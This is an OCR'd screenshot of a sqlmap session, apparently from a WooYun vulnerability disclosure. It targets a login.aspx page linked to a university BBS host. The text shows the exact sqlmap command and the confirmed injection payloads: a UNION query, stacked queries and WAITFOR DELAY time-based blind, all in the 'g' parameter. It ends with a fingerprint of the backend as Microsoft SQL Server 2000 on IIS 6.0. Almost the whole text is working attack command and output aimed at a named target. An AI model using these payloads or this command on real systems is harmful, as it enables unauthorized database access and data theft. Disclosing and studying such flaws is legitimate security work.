 C:\Windows\system32\cmd.exe
E:\安全工具\攻防软件\sql注入\sqlmap\sqlmap>python sqlmap.py -u "http://192.168.102.247:7070/ndbrowse
r/login.aspx?m=3859F9E56A3D&g=&u=bbs.sjtu.edu.cn&t=2"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:45:41
[23:45:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:45:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: g
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: m=3859F9E56A3D&g=' UNION ALL SELECT CHAR(113)+CHAR(117)+CHAR(112)+CHAR(106)+CHAR(113)+C
HAR(85)+CHAR(73)+CHAR(102)+CHAR(70)+CHAR(98)+CHAR(117)+CHAR(87)+CHAR(118)+CHAR(69)+CHAR(114)+CHAR(11
3)+CHAR(117)+CHAR(121)+CHAR(103)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL-- &u=bbs.sjtu.edu.cn&t=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: m=3859F9E56A3D&g='; WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: m=3859F9E56A3D&g=' WAITFOR DELAY '0:0:5'--&u=bbs.sjtu.edu.cn&t=2
---
[23:45:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:45:47] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.
[23:45:47] [INFO] fetched data logged to text files under 'E:\????\????\sql??\sqlmap\sqlmap\output\1
92.168.102.247'
www.wooyun.org
[*] shutting down at 23:45:47